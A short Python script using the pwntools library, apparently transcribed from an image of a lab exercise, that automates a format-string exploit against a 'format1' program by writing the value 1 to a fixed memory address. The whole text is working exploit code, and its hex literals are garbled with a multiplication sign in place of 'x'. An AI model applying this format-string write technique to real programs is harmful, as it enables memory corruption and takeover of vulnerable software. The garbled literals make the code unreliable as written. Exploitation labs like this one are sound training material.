 1 from pwn import *
2
3 def send_payload(payload):
4
5         log.info("payload = %s" % repr(payload))
6         p=process(['format1',payload])
7         return p.recv()
8
9 # Create a FmtStr object and give to him the function
10 format_string = FmtStr(execute_fmt=send_payload)
11 format_string.write(0×08049638, 0×1) # write 0×1 to target
12 format_string.execute_writes()
13